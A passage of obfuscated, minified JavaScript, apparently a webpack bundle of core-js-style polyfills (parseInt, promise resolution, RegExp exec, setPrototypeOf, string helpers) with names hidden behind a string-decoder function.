_0x1a7e6e=_0x4e22a8,_0x2f4f0c=_0x1aabcb[_0x1a7e6e(0x7c8)](_0x637979,0xee8)[_0x1a7e6e(0x751)],_0x4e1fec=_0x1aabcb[_0x1a7e6e(0x38b)](_0x637979,0x257f)[_0x1a7e6e(0x2e3)];_0x198327[_0x1a7e6e(0x7b2)]=_0x1aabcb['YAjSi'](0x1/_0x1aabcb['UiKBI'](_0x2f4f0c,_0x1aabcb['BKhgQ'](_0x1aabcb['xDUFH'](_0x637979,0x1224),'-0')),_0x1aabcb['zxrpc'](-0x1,0x0))?function(_0x5efe28){var _0x3f496b=_0x1a7e6e,_0x417ede=_0x1aabcb[_0x3f496b(0x256)](_0x4e1fec,_0x1aabcb[_0x3f496b(0x571)](String,_0x5efe28),0x3),_0x24265b=_0x1aabcb[_0x3f496b(0x83e)](_0x2f4f0c,_0x417ede);return _0x1aabcb[_0x3f496b(0x181)](0x0,_0x24265b)&&_0x1aabcb[_0x3f496b(0x3ce)]('-',_0x417ede[_0x3f496b(0x291)](0x0))?-0x0:_0x24265b;}:_0x2f4f0c;},0x1748:(_0x1f318e,_0x2b5208,_0x413ee9)=>{var _0x1af61c=_0x4e22a8,_0x1f5bfa={'CQpna':function(_0x136068,_0x51cc07){var _0x3f1070=a0_0x5111;return _0x1aabcb[_0x3f1070(0x4ff)](_0x136068,_0x51cc07);}},_0x224778=_0x413ee9(0xee8)['parseInt'],_0x39a427=_0x1aabcb['krfne'](_0x413ee9,0x257f)[_0x1af61c(0x2e3)],_0x3ec292=_0x1aabcb[_0x1af61c(0x8c3)](_0x413ee9,0x1224),_0x37e7bb=/^[-+]?0[xX]/;_0x1f318e['exports']=0x8!==_0x1aabcb['krfne'](_0x224778,_0x1aabcb[_0x1af61c(0x908)](_0x3ec292,'08'))||0x16!==_0x1aabcb[_0x1af61c(0x86f)](_0x224778,_0x3ec292+_0x1af61c(0x46c))?function(_0x58bc76,_0x5ecf49){var _0x18b4a2=_0x1af61c,_0x4f180e=_0x39a427(_0x1f5bfa[_0x18b4a2(0x960)](String,_0x58bc76),0x3);return _0x224778(_0x4f180e,_0x5ecf49>>>0x0||(_0x37e7bb['test'](_0x4f180e)?0x10:0xa));}:_0x224778;},0xbc:_0x40c2b9=>{var _0xe53e26=_0x4e22a8;_0x40c2b9[_0xe53e26(0x7b2)]=function(_0x56f154){try{return{'e':!0x1,'v':_0x56f154()};}catch(_0xae0185){return{'e':!0x0,'v':_0xae0185};}};},0x5e:(_0x14a885,_0x29ad20,_0x497cb5)=>{var _0x4959a1=_0x4e22a8,_0x5416a8=_0x1aabcb['HVyoy'](_0x497cb5,0x1b5f),_0x1b39bb=_0x497cb5(0x14a6),_0xf63ca1=_0x497cb5(0xdab);_0x14a885[_0x4959a1(0x7b2)]=function(_0x27b03c,_0x21f974){var _0x22974b=_0x4959a1;if(_0x1aabcb[_0x22974b(0x86f)](_0x5416a8,_0x27b03c),_0x1aabcb['HAJEU'](_0x1b39bb,_0x21f974)&&_0x1aabcb[_0x22974b(0x930)](_0x21f974[_0x22974b(0x80c)],_0x27b03c))return _0x21f974;var _0x4f09a5=_0xf63ca1['f'](_0x27b03c);return(0x0,_0x4f09a5['resolve'])(_0x21f974),_0x4f09a5['promise'];};},0x2a9:_0x4b82c2=>{var _0x1afcfb=_0x4e22a8;_0x4b82c2[_0x1afcfb(0x7b2)]=function(_0x398740,_0x466dd3){var _0x30557d=_0x1afcfb;return{'enumerable':!_0x1aabcb[_0x30557d(0x2ee)](0x1,_0x398740),'configurable':!(0x2&_0x398740),'writable':!(0x4&_0x398740),'value':_0x466dd3};};},0x1138:(_0x34b7a1,_0x47b216,_0x4e05b6)=>{var _0x5a6320=_0x4e22a8,_0x37260d=_0x1aabcb[_0x5a6320(0x50c)](_0x4e05b6,0x1c42);_0x34b7a1[_0x5a6320(0x7b2)]=function(_0x3d1966,_0x5c61c9,_0x2f0a0a){var _0xc3fb64=_0x5a6320;for(var _0x26b3db in _0x5c61c9)_0x1aabcb[_0xc3fb64(0x5aa)](_0x37260d,_0x3d1966,_0x26b3db,_0x5c61c9[_0x26b3db],_0x2f0a0a);return _0x3d1966;};},0x1c42:(_0x497f97,_0x1636f3,_0x232ad5)=>{var _0x488c54=_0x4e22a8,_0x4c1782={'SIXfH':function(_0x3c1e31,_0x5f501c){var _0x4e51c9=a0_0x5111;return _0x1aabcb[_0x4e51c9(0x252)](_0x3c1e31,_0x5f501c);},'CcoST':_0x1aabcb['MQgEn']},_0x4d383c=_0x1aabcb['PYjQQ'](_0x232ad5,0xee8),_0x8f2378=_0x1aabcb['bNbPz'](_0x232ad5,0x1e30),_0x491df6=_0x232ad5(0x23dd),_0x15369a=_0x1aabcb[_0x488c54(0x633)](_0x232ad5,0xf71)(_0x488c54(0x1d1)),_0xd433b7=_0x232ad5(0x12),_0x4138ec=_0x1aabcb[_0x488c54(0x7d0)],_0x3a765e=(''+_0xd433b7)[_0x488c54(0x7cb)](_0x4138ec);_0x232ad5(0x160d)[_0x488c54(0x74d)]=function(_0x1e595e){var _0x35a31f=_0x488c54;return _0xd433b7[_0x35a31f(0x829)](_0x1e595e);},(_0x497f97[_0x488c54(0x7b2)]=function(_0x3d5473,_0x5713ac,_0x1de278,_0x19c1e8){var _0x5c5f26=_0x488c54,_0x15f4b1=_0x1aabcb['GEsIC'](_0x5c5f26(0x8de),typeof _0x1de278);_0x15f4b1&&(_0x1aabcb[_0x5c5f26(0x3f2)](_0x491df6,_0x1de278,_0x1aabcb[_0x5c5f26(0x415)])||_0x1aabcb[_0x5c5f26(0x3e5)](_0x8f2378,_0x1de278,_0x1aabcb[_0x5c5f26(0x415)],_0x5713ac)),_0x1aabcb['kCtPi'](_0x3d5473[_0x5713ac],_0x1de278)&&(_0x15f4b1&&(_0x491df6(_0x1de278,_0x15369a)||_0x1aabcb['VPryU'](_0x8f2378,_0x1de278,_0x15369a,_0x3d5473[_0x5713ac]?''+_0x3d5473[_0x5713ac]:_0x3a765e[_0x5c5f26(0x646)](_0x1aabcb['dZWCi'](String,_0x5713ac)))),_0x1aabcb[_0x5c5f26(0x930)](_0x3d5473,_0x4d383c)?_0x3d5473[_0x5713ac]=_0x1de278:_0x19c1e8?_0x3d5473[_0x5713ac]?_0x3d5473[_0x5713ac]=_0x1de278:_0x8f2378(_0x3d5473,_0x5713ac,_0x1de278):(delete _0x3d5473[_0x5713ac],_0x8f2378(_0x3d5473,_0x5713ac,_0x1de278)));})(Function[_0x488c54(0x594)],_0x4138ec,function(){var _0x50f586=_0x488c54;return _0x4c1782[_0x50f586(0x8f9)](_0x4c1782[_0x50f586(0x626)],typeof this)&&this[_0x15369a]||_0xd433b7['call'](this);});},0x1e6b:(_0x2596a6,_0x3e5488,_0x3d7c61)=>{'use strict';var _0x1b44b7=_0x4e22a8,_0x39ce1f={'LyPAW':function(_0x3e853a,_0x421650){return _0x3e853a==_0x421650;},'gOpTa':_0x1aabcb[_0x1b44b7(0x5c8)],'GRmvC':_0x1b44b7(0x294),'mMNNQ':function(_0x1d078f,_0x55178d){return _0x1aabcb['kCtPi'](_0x1d078f,_0x55178d);},'PXfzc':function(_0x4085e0,_0x16845c){var _0x5f4615=_0x1b44b7;return _0x1aabcb[_0x5f4615(0x37f)](_0x4085e0,_0x16845c);},'DdGvl':_0x1aabcb['fKflP']};var _0x454c9c=_0x1aabcb['TvWqr'](_0x3d7c61,0x5d0),_0x58bbae=RegExp[_0x1b44b7(0x594)][_0x1b44b7(0x23b)];_0x2596a6[_0x1b44b7(0x7b2)]=function(_0x314af8,_0x2ebdfb){var _0x5da5ef=_0x1b44b7,_0x4cba59=_0x314af8[_0x5da5ef(0x23b)];if(_0x39ce1f[_0x5da5ef(0x595)](_0x39ce1f[_0x5da5ef(0x3b2)],typeof _0x4cba59)){var _0x29b6fd=_0x4cba59[_0x5da5ef(0x829)](_0x314af8,_0x2ebdfb);if('object'!=typeof _0x29b6fd)throw new TypeError(_0x39ce1f[_0x5da5ef(0x6b7)]);return _0x29b6fd;}if(_0x39ce1f[_0x5da5ef(0x547)]('RegExp',_0x39ce1f['PXfzc'](_0x454c9c,_0x314af8)))throw new TypeError(_0x39ce1f[_0x5da5ef(0xbd)]);return _0x58bbae['call'](_0x314af8,_0x2ebdfb);};},0x48d:(_0x5a7e2e,_0x5cd241,_0x5eee4a)=>{'use strict';var _0x3cd9ec=_0x4e22a8,_0x607be5={'cmRme':function(_0x4a415d,_0xe2e28b){return _0x4a415d<_0xe2e28b;},'ImJHo':function(_0x1c39a1,_0xf22347){return _0x1c39a1-_0xf22347;},'CGyGA':function(_0x3047f6,_0x2bd7fe){var _0x347a83=a0_0x5111;return _0x1aabcb[_0x347a83(0x16e)](_0x3047f6,_0x2bd7fe);}};var _0x3b8270,_0x5733c0,_0x17d7fe=_0x1aabcb['ndweU'](_0x5eee4a,0xc92),_0x386a01=RegExp['prototype'][_0x3cd9ec(0x23b)],_0x2672c1=String[_0x3cd9ec(0x594)]['replace'],_0x3bdb27=_0x386a01,_0x3cd19e=(_0x3b8270=/a/,_0x5733c0=/b*/g,_0x386a01[_0x3cd9ec(0x829)](_0x3b8270,'a'),_0x386a01[_0x3cd9ec(0x829)](_0x5733c0,'a'),0x0!==_0x3b8270['lastIndex']||_0x1aabcb[_0x3cd9ec(0x2fc)](0x0,_0x5733c0['lastIndex'])),_0x20be6c=_0x1aabcb[_0x3cd9ec(0x2fc)](void 0x0,/()??/['exec']('')[0x1]);_0x1aabcb[_0x3cd9ec(0x1f7)](_0x3cd19e,_0x20be6c)&&(_0x3bdb27=function(_0xcd7176){var _0xd5f1dd=_0x3cd9ec,_0x44b135,_0x5e7fc6,_0x49a0c6,_0x230d79,_0x145d3d=this;return _0x20be6c&&(_0x5e7fc6=new RegExp(_0x1aabcb['wxNcI'](_0x1aabcb[_0xd5f1dd(0x353)]('^',_0x145d3d[_0xd5f1dd(0x3fc)]),_0xd5f1dd(0x108)),_0x17d7fe['call'](_0x145d3d))),_0x3cd19e&&(_0x44b135=_0x145d3d[_0xd5f1dd(0x3ad)]),_0x49a0c6=_0x386a01[_0xd5f1dd(0x829)](_0x145d3d,_0xcd7176),_0x1aabcb[_0xd5f1dd(0x22a)](_0x3cd19e,_0x49a0c6)&&(_0x145d3d[_0xd5f1dd(0x3ad)]=_0x145d3d[_0xd5f1dd(0xc9)]?_0x1aabcb['bujQI'](_0x49a0c6[_0xd5f1dd(0x7d8)],_0x49a0c6[0x0]['length']):_0x44b135),_0x1aabcb[_0xd5f1dd(0x4fc)](_0x20be6c,_0x49a0c6)&&_0x1aabcb[_0xd5f1dd(0x3c4)](_0x49a0c6[_0xd5f1dd(0x5e0)],0x1)&&_0x2672c1[_0xd5f1dd(0x829)](_0x49a0c6[0x0],_0x5e7fc6,function(){var _0x3d3457=_0xd5f1dd;for(_0x230d79=0x1;_0x607be5[_0x3d3457(0x23d)](_0x230d79,_0x607be5[_0x3d3457(0x7e4)](arguments[_0x3d3457(0x5e0)],0x2));_0x230d79++)_0x607be5[_0x3d3457(0x10c)](void 0x0,arguments[_0x230d79])&&(_0x49a0c6[_0x230d79]=void 0x0);}),_0x49a0c6;}),_0x5a7e2e[_0x3cd9ec(0x7b2)]=_0x3bdb27;},0x1c1b:_0x5b5a89=>{var _0x3d5acc=_0x4e22a8,_0x5323e6={'TTSxV':function(_0x575354,_0x5cec02){var _0x338c29=a0_0x5111;return _0x1aabcb[_0x338c29(0x2fc)](_0x575354,_0x5cec02);},'jPfXr':function(_0x633668,_0x19a709){var _0x183a70=a0_0x5111;return _0x1aabcb[_0x183a70(0x268)](_0x633668,_0x19a709);}};_0x5b5a89[_0x3d5acc(0x7b2)]=Object['is']||function(_0x318c9d,_0x219321){return _0x318c9d===_0x219321?_0x5323e6['TTSxV'](0x0,_0x318c9d)||_0x5323e6['jPfXr'](0x1/_0x318c9d,0x1/_0x219321):_0x318c9d!=_0x318c9d&&_0x219321!=_0x219321;};},0x1ccf:(_0x310e7e,_0x252dc7,_0x5c1d52)=>{var _0x3c2c7c=_0x4e22a8,_0x2cdf5f={'wruZq':function(_0xa3da14,_0x2896ad){return _0xa3da14(_0x2896ad);},'GNEpr':function(_0x15f1df,_0x113dd7){var _0x20b468=a0_0x5111;return _0x1aabcb[_0x20b468(0x54b)](_0x15f1df,_0x113dd7);},'fjKBP':function(_0x2c221b,_0x6bd141){var _0x3556fc=a0_0x5111;return _0x1aabcb[_0x3556fc(0x833)](_0x2c221b,_0x6bd141);},'QpNFn':function(_0x2c867c,_0x219dd9,_0x248e87){return _0x1aabcb['pOtqK'](_0x2c867c,_0x219dd9,_0x248e87);},'eZdfg':function(_0x4fc3f1,_0x354ce5){var _0x35acd7=a0_0x5111;return _0x1aabcb[_0x35acd7(0x4ec)](_0x4fc3f1,_0x354ce5);}},_0x579101=_0x1aabcb[_0x3c2c7c(0x6a4)](_0x5c1d52,0x14a6),_0x4f6d21=_0x1aabcb[_0x3c2c7c(0x521)](_0x5c1d52,0x1b5f),_0x5df03e=function(_0xf497a0,_0x5c65ed){var _0x2cbe01=_0x3c2c7c;if(_0x4f6d21(_0xf497a0),!_0x2cdf5f[_0x2cbe01(0x5b6)](_0x579101,_0x5c65ed)&&_0x2cdf5f[_0x2cbe01(0x2c3)](null,_0x5c65ed))throw _0x2cdf5f['wruZq'](TypeError,_0x2cdf5f[_0x2cbe01(0x741)](_0x5c65ed,_0x2cbe01(0x395)));};_0x310e7e[_0x3c2c7c(0x7b2)]={'set':Object[_0x3c2c7c(0x63a)]||(_0x1aabcb[_0x3c2c7c(0x81e)](_0x3c2c7c(0x2f5),{})?function(_0x11429b,_0x4efb05,_0x218120){var _0x582491=_0x3c2c7c,_0x1be2b9={'lyKyi':function(_0x451dd8,_0x4ff883,_0xf7ecee){var _0x1e527d=a0_0x5111;return _0x2cdf5f[_0x1e527d(0x342)](_0x451dd8,_0x4ff883,_0xf7ecee);}};try{(_0x218120=_0x5c1d52(0x2e5)(Function[_0x582491(0x829)],_0x5c1d52(0x21f5)['f'](Object[_0x582491(0x594)],_0x582491(0x2f5))[_0x582491(0x3ac)],0x2))(_0x11429b,[]),_0x4efb05=!_0x2cdf5f[_0x582491(0x80a)](_0x11429b,Array);}catch(_0x1dc8d8){_0x4efb05=!0x0;}return function(_0x2187b6,_0x3148b8){var _0x172699=_0x582491;return _0x1be2b9['lyKyi'](_0x5df03e,_0x2187b6,_0x3148b8),_0x4efb05?_0x2187b6[_0x172699(0x2f5)]=_0x3148b8:_0x218120(_0x2187b6,_0x3148b8),_0x2187b6;};}({},!0x1):void 0x0),'check':_0x5df03e};},0xb9e:(_0x448793,_0x22ee3f,_0x55517b)=>{'use strict';var _0x41b436=_0x4e22a8,_0x189ad4={'CNCxG':function(_0x1eefdc,_0x524f79){var _0x6bcac3=a0_0x5111;return _0x1aabcb[_0x6bcac3(0x1b3)](_0x1eefdc,_0x524f79);}};var _0x2207d9=_0x1aabcb[_0x41b436(0x521)](_0x55517b,0xee8),_0x392413=_0x1aabcb[_0x41b436(0x8db)](_0x55517b,0x243b),_0x322686=_0x1aabcb[_0x41b436(0x8db)](_0x55517b,0x1b91),_0x33a156=_0x1aabcb[_0x41b436(0x8db)](_0x55517b,0x18aa)(_0x1aabcb[_0x41b436(0x40b)]);_0x448793[_0x41b436(0x7b2)]=function(_0x2069e8){var _0x24121f=_0x41b436,_0x4cf5cb=_0x2207d9[_0x2069e8];_0x189ad4[_0x24121f(0x1bd)](_0x322686,_0x4cf5cb)&&!_0x4cf5cb[_0x33a156]&&_0x392413['f'](_0x4cf5cb,_0x33a156,{'configurable':!0x0,'get':function(){return this;}});};},0xb7f:(_0x176ee5,_0x3d69c2,_0x4f18bd)=>{var _0x567849=_0x4e22a8,_0x5894d7={'KMdWe':function(_0x4ed466,_0x34cb97,_0x15b3ec){var _0x36e5f1=a0_0x5111;return _0x1aabcb[_0x36e5f1(0x356)](_0x4ed466,_0x34cb97,_0x15b3ec);},'LyHbF':function(_0x3cae12,_0x3fbf07,_0x8d57d0,_0x1dbe4f){var _0x2b975b=a0_0x5111;return _0x1aabcb[_0x2b975b(0xce)](_0x3cae12,_0x3fbf07,_0x8d57d0,_0x1dbe4f);}},_0x3c7637=_0x4f18bd(0x243b)['f'],_0x27dbe5=_0x1aabcb['bUYjA'](_0x4f18bd,0x23dd),_0xeb4a9e=_0x1aabcb[_0x567849(0xc5)](_0x4f18bd,0x18aa)(_0x1aabcb[_0x567849(0x3f8)]);_0x176ee5[_0x567849(0x7b2)]=function(_0x4aa95b,_0x331348,_0x28a0a0){var _0x1e7281=_0x567849;_0x4aa95b&&!_0x5894d7[_0x1e7281(0x4b7)](_0x27dbe5,_0x4aa95b=_0x28a0a0?_0x4aa95b:_0x4aa95b[_0x1e7281(0x594)],_0xeb4a9e)&&_0x5894d7[_0x1e7281(0x504)](_0x3c7637,_0x4aa95b,_0xeb4a9e,{'configurable':!0x0,'value':_0x331348});};},0x2477:(_0x43af84,_0x285347,_0x15a55a)=>{var _0x48ad0d=_0x4e22a8,_0x56db11={'XgXvQ':function(_0x16c8f4,_0x2d0ed0){var _0x3bbc7f=a0_0x5111;return _0x1aabcb[_0x3bbc7f(0xc5)](_0x16c8f4,_0x2d0ed0);}},_0x3b6063=_0x1aabcb[_0x48ad0d(0xc5)](_0x15a55a,0xef1)(_0x1aabcb[_0x48ad0d(0x855)]),_0x8d637d=_0x15a55a(0xf71);_0x43af84['exports']=function(_0x1647b7){var _0x22bb33=_0x48ad0d;return _0x3b6063[_0x1647b7]||(_0x3b6063[_0x1647b7]=_0x56db11[_0x22bb33(0x472)](_0x8d637d,_0x1647b7));};},0xef1:(_0x123990,_0x522167,_0x227d46)=>{var _0x393322=_0x4e22a8,_0x936eef={'JXeoY':function(_0x57b2bf,_0x29b6f8){return _0x1aabcb['EIkfz'](_0x57b2bf,_0x29b6f8);}},_0x3bd002=_0x227d46(0x160d),_0x26c05e=_0x1aabcb[_0x393322(0x644)](_0x227d46,0xee8),_0x36c045=_0x1aabcb[_0x393322(0x445)],_0x4274df=_0x26c05e[_0x36c045]||(_0x26c05e[_0x36c045]={});(_0x123990[_0x393322(0x7b2)]=function(_0xa00ad2,_0xba593e){var _0x2a82e2=_0x393322;return _0x4274df[_0xa00ad2]||(_0x4274df[_0xa00ad2]=_0x936eef[_0x2a82e2(0x266)](void 0x0,_0xba593e)?_0xba593e:{});})(_0x1aabcb[_0x393322(0xbe)],[])[_0x393322(0x60c)]({'version':_0x3bd002[_0x393322(0x830)],'mode':_0x1aabcb[_0x393322(0x8f1)](_0x227d46,0x116d)?_0x1aabcb[_0x393322(0x945)]:_0x1aabcb[_0x393322(0x784)],'copyright':_0x393322(0x860)});},0x20ac:(_0x49bf12,_0x32383d,_0x2d26be)=>{var _0x2e0481=_0x4e22a8,_0x4ca0bf={'fvWwP':function(_0xdff863,_0x371bc0){var _0x359b5f=a0_0x5111;return _0x1aabcb[_0x359b5f(0x8f1)](_0xdff863,_0x371bc0);},'GkDfg':function(_0x559e1f,_0x51c137){return _0x1aabcb['LsZXp'](_0x559e1f,_0x51c137);},'gaTsv':function(_0x5879f7,_0x52c6e3){return _0x5879f7==_0x52c6e3;}},_0x5a86d7=_0x1aabcb[_0x2e0481(0x847)](_0x2d26be,0x1b5f),_0x495fd1=_0x1aabcb[_0x2e0481(0x117)](_0x2d26be,0x1363),_0x4860a9=_0x1aabcb[_0x2e0481(0x582)](_0x2d26be,0x18aa)(_0x1aabcb[_0x2e0481(0x40b)]);_0x49bf12[_0x2e0481(0x7b2)]=function(_0x16f68a,_0x2c4d30){var _0x23d0b6=_0x2e0481,_0x484603,_0x48e3a6=_0x4ca0bf['fvWwP'](_0x5a86d7,_0x16f68a)[_0x23d0b6(0x80c)];return _0x4ca0bf[_0x23d0b6(0x802)](void 0x0,_0x48e3a6)||_0x4ca0bf[_0x23d0b6(0x1da)](null,_0x484603=_0x4ca0bf[_0x23d0b6(0x41c)](_0x5a86d7,_0x48e3a6)[_0x4860a9])?_0x2c4d30:_0x495fd1(_0x484603);};},0x1e25:(_0x57253b,_0x585bc6,_0x581962)=>{'use strict';var _0xb0db84=_0x4e22a8,_0x297605={'YLvte':function(_0x1556ff,_0x3b2a1e){return _0x1aabcb['ZGgrO'](_0x1556ff,_0x3b2a1e);}};var _0x4da275=_0x1aabcb[_0xb0db84(0x731)](_0x581962,0x109d);_0x57253b['exports']=function(_0x5d9988,_0x57533f){var _0xe899cd=_0xb0db84;return!!_0x5d9988&&_0x297605[_0xe899cd(0x40a)](_0x4da275,function(){_0x57533f?_0x5d9988['call'](null,function(){},0x1):_0x5d9988['call'](null);});};},0x1190:(_0x27cc2e,_0x30e53c,_0x25575e)=>{var _0x44c290=_0x4e22a8,_0xbf20ff={'HBhpR':function(_0x394b6d,_0x3c2af5){return _0x394b6d(_0x3c2af5);},'dPiiU':function(_0x4bcbfd,_0x539c9d){var _0x304c88=a0_0x5111;return _0x1aabcb[_0x304c88(0x925)](_0x4bcbfd,_0x539c9d);},'AHnBC':function(_0x5cf05e,_0x3542bd){var _0x2f6a56=a0_0x5111;return _0x1aabcb[_0x2f6a56(0x6de)](_0x5cf05e,_0x3542bd);},'KSYVw':function(_0x1ce5b3,_0x41c490){var _0x3d5d92=a0_0x5111;return _0x1aabcb[_0x3d5d92(0x554)](_0x1ce5b3,_0x41c490);},'jqQUF':function(_0x47ad26,_0x61dcd2){return _0x47ad26>_0x61dcd2;},'qJvZQ':function(_0x447c81,_0x1cd8df){return _0x1aabcb['LsZXp'](_0x447c81,_0x1cd8df);},'VQyId':function(_0xc21f8d,_0x22c7cc){var _0x441463=a0_0x5111;return _0x1aabcb[_0x441463(0x833)](_0xc21f8d,_0x22c7cc);},'dPdbg':function(_0x424eb5,_0x1f5f91){return _0x1aabcb['QKKWq'](_0x424eb5,_0x1f5f91);},'zLNXH':function(_0x11db03,_0x5d6252){var _0x1770b2=a0_0x5111;return _0x1aabcb[_0x1770b2(0x8af)](_0x11db03,_0x5d6252);},'xImaG':function(_0x3b6ed5,_0x550518){var _0x35ca14=a0_0x5111;return _0x1aabcb[_0x35ca14(0x477)](_0x3b6ed5,_0x550518);},'lUKet':function(_0x374f0b,_0x4a9c5d){var _0x2b2064=a0_0x5111;return _0x1aabcb[_0x2b2064(0x897)](_0x374f0b,_0x4a9c5d);},'qGFtT':function(_0x3052f6,_0x365895){return _0x3052f6<<_0x365895;}},_0x5ab7ea=_0x25575e(0x5bb),_0x334616=_0x1aabcb[_0x44c290(0x1b2)](_0x25575e,0x54b);_0x27cc2e['exports']=function(_0x163c5a){return function(_0x2724da,_0x28ceb9){var _0x46471e=a0_0x5111,_0x59e77f,_0x5434a5,_0x812ffe=_0xbf20ff[_0x46471e(0x762)](String,_0xbf20ff[_0x46471e(0x762)](_0x334616,_0x2724da)),_0x56bfc2=_0xbf20ff[_0x46471e(0x740)](_0x5ab7ea,_0x28ceb9),_0x48b895=_0x812ffe[_0x46471e(0x5e0)];return _0xbf20ff[_0x46471e(0x2d3)](_0x56bfc2,0x0)||_0xbf20ff[_0x46471e(0x84d)](_0x56bfc2,_0x48b895)?_0x163c5a?'':void 0x0:_0xbf20ff['AHnBC'](_0x59e77f=_0x812ffe[_0x46471e(0x2e6)](_0x56bfc2),0xd800)||_0xbf20ff[_0x46471e(0x78e)](_0x59e77f,0xdbff)||_0xbf20ff['qJvZQ'](_0xbf20ff[_0x46471e(0x8d7)](_0x56bfc2,0x1),_0x48b895)||_0xbf20ff[_0x46471e(0xf3)](_0x5434a5=_0x812ffe[_0x46471e(0x2e6)](_0x56bfc2+0x1),0xdc00)||_0xbf20ff[_0x46471e(0x78e)](_0x5434a5,0xdfff)?_0x163c5a?_0x812ffe[_0x46471e(0x291)](_0x56bfc2):_0x59e77f:_0x163c5a?_0x812ffe['slice'](_0x56bfc2,_0x56bfc2+0x2):_0xbf20ff[_0x46471e(0x411)](_0xbf20ff['xImaG'](_0xbf20ff[_0x46471e(0x837)](_0x5434a5,0xdc00),_0xbf20ff[_0x46471e(0x254)](_0x59e77f-0xd800,0xa)),0x10000);};};},0x82e:(_0x335656,_0x15784d,_0x191326)=>{var _0x19e175=_0x4e22a8,_0x401a52={'dolQK':function(_0x5c9daa,_0x4cfe62){return _0x5c9daa(_0x4cfe62);},'rSJXv':function(_0x4114d0,_0x599e26){var _0x5e4fa5=a0_0x5111;return _0x1aabcb[_0x5e4fa5(0x2b7)](_0x4114d0,_0x599e26);},'MoFQg':_0x19e175(0x4f1)},_0x12a74d=_0x1aabcb[_0x19e175(0x153)](_0x191326,0x14f4),_0x151cf8=_0x1aabcb[_0x19e175(0x153)](_0x191326,0x54b);_0x335656[_0x19e175(0x7b2)]=function(_0x5bdab3,_0x37f653,_0xcd012e){var _0x7abd18=_0x19e175;if(_0x401a52[_0x7abd18(0x43f)](_0x12a74d,_0x37f653))throw _0x401a52[_0x7abd18(0x4e5)](TypeError,_0x7abd18(0x4b2)+_0xcd012e+_0x401a52[_0x7abd18(0x3c3)]);return _0x401a52['rSJXv'](String,_0x401a52[_0x7abd18(0x4e5)](_0x151cf8,_0x5bdab3));};},0x24b3:(_0x3ee742,_0x291154,_0x2f495a)=>{var _0x5514eb=_0x4e22a8,_0x5f5c15={'mGPXL':function(_0x164e83,_0x519a84){return _0x1aabcb['qpNoO'](_0x164e83,_0x519a84);},'mmmfL':function(_0x1ff576,_0xd50cf0){var _0x578e1f=a0_0x5111;return _0x1aabcb[_0x578e1f(0x477)](_0x1ff576,_0xd50cf0);},'Efyac':function(_0x383f55,_0x48c6c8){var _0x363fa0=a0_0x5111;return _0x1aabcb[_0x363fa0(0x54b)](_0x383f55,_0x48c6c8);},'qWuYK':function(_0xa555bf,_0x488c25){var _0x344827=a0_0x5111;return _0x1aabcb[_0x344827(0x477)](_0xa555bf,_0x488c25);},'MyrJE':function(_0x41de8e,_0x5514d2){var _0x39fc8b=a0_0x5111;return _0x1aabcb[_0x39fc8b(0x832)](_0x41de8e,_0x5514d2);},'eoWrd':_0x1aabcb[_0x5514eb(0x384)],'LkGUs':function(_0x4798e0,_0x89ac3a){var _0x412bfd=_0x5514eb;return _0x1aabcb[_0x412bfd(0x549)](_0x4798e0,_0x89ac3a);},'htawJ':function(_0x233986,_0x3c99c8){var _0xc5bbaf=_0x5514eb;return _0x1aabcb[_0xc5bbaf(0x549)](_0x233986,_0x3c99c8);},'KwEvL':function(_0x20509b,_0x7e5ddf){var _0x1bddcf=_0x5514eb;return _0x1aabcb[_0x1bddcf(0x901)](_0x20509b,_0x7e5ddf);},'RkEyN':function(_0x23b5c3,_0x398bfb){var _0x2f3638=_0x5514eb;return _0x1aabcb[_0x2f3638(0x30a)](_0x23b5c3,_0x398bfb);},'lIdKp':function(_0x2de330,_0x81f69a,_0x36ba77,_0x468581){return _0x2de330(_0x81f69a,_0x36ba77,_0x468581);},'kyqET':function(_0x1df383,_0x7a6204){var _0x4dbfd3=_0x5514eb;return _0x1aabcb[_0x4dbfd3(0x444)](_0x1df383,_0x7a6204);},'QyUsX':function(_0x1280f9,_0x562e84){var _0x4c4077=_0x5514eb;return _0x1aabcb[_0x4c4077(0x952)](_0x1280f9,_0x562e84);},'lZHEN':_0x5514eb(0x7a7)},_0x10180d=_0x1aabcb['poSsu'](_0x2f495a,0xba9),_0x3ce258=_0x1aabcb['poSsu'](_0x2f495a,0x109d),_0x29fe8c=_0x1aabcb[_0x5514eb(0x206)](_0x2f495a,0x54b),_0x40e8f2=/"/g,_0x4aedd7=function(_0x326ed1,_0x146bc5,_0x359cd3,_0x30af03){var _0x3826f5=_0x5514eb,_0x4cc78b=_0x5f5c15['mGPXL'](String,_0x5f5c15[_0x3826f5(0x4ad)](_0x29fe8c,_0x326ed1)),_0x1c1a95=_0x5f5c15[_0x3826f5(0x165)]('<',_0x146bc5);return _0x5f5c15[_0x3826f5(0x4e8)]('',_0x359cd3)&&(_0x1c1a95+=_0x5f5c15[_0x3826f5(0x6da)](_0x5f5c15[_0x3826f5(0x6da)](_0x5f5c15[_0x3826f5(0x6da)]('\x20',_0x359cd3),'=\x22'),_0x5f5c15[_0x3826f5(0x3ff)](String,_0x30af03)['replace'](_0x40e8f2,_0x5f5c15[_0x3826f5(0x68a)]))+'\x22'),_0x5f5c15[_0x3826f5(0x88c)](_0x5f5c15['htawJ'](_0x5f5c15[_0x3826f5(0x64b)](_0x1c1a95,'>'),_0x4cc78b)+'</',_0x146bc5)+'>';};_0x3ee742[_0x5514eb(0x7b2)]=function(_0x58b010,_0x31e65f){var _0x4f784e=_0x5514eb,_0x4f18f1={};_0x4f18f1[_0x58b010]=_0x31e65f(_0x4aedd7),_0x5f5c15[_0x4f784e(0x3d8)](_0x10180d,_0x10180d['P']+_0x5f5c15[_0x4f784e(0x8f5)](_0x10180d['F'],_0x5f5c15[_0x4f784e(0x30c)](_0x3ce258,function(){var _0x1d3ae5=_0x4f784e,_0xb46878=''[_0x58b010]('\x22');return _0x5f5c15[_0x1d3ae5(0x4e1)](_0xb46878,_0xb46878[_0x1d3ae5(0x574)]())||_0xb46878[_0x1d3ae5(0x7cb)]('\x22')[_0x1d3ae5(0x5e0)]>0x3;})),_0x5f5c15['lZHEN'],_0x4f18f1);};},0x1542:(_0x502f5d,_0x470021,_0x23902c)=>{var _0x5efd17=_0x4e22a8,_0x30ddba={'tqrgi':function(_0x1549d2,_0x158d95){var _0x570db7=a0_0x5111;return _0x1aabcb[_0x570db7(0x206)](_0x1549d2,_0x158d95);},'uRmOi':function(_0x5699de,_0x3a3f63){return _0x1aabcb['LsZXp'](_0x5699de,_0x3a3f63);},'mkjUv':function(_0x305ab8,_0x5c0a28){return 